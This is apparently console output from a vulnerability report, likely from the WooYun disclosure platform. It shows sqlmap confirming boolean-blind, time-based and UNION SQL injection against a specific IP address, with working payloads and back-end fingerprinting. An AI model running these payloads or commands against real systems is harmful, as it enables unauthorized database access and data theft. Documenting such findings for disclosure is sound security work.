 C:\Python27\SQLMap>sqlmap.py -u "http://219.151.10.30/healthy/article/4706336*"
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 22:36:24
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[22:36:27] [INFO] resuming back-end DBMS 'mysql'
[22:36:27] [INFO] testing connection to the target URL
[22:36:27] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://219.151.10.30:80/healthy/article/4706336 AND 5213=5213
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://219.151.10.30:80/healthy/article/4706336 AND (SELECT * FROM (SELECT(SLEEP(5)))lTGw)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://219.151.10.30:80/healthy/article/-2734 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b706271,0x6f6d504d6a5a55737
44a,0x7176707671),NULL--
---
[22:36:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.4, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
www.wooyun.org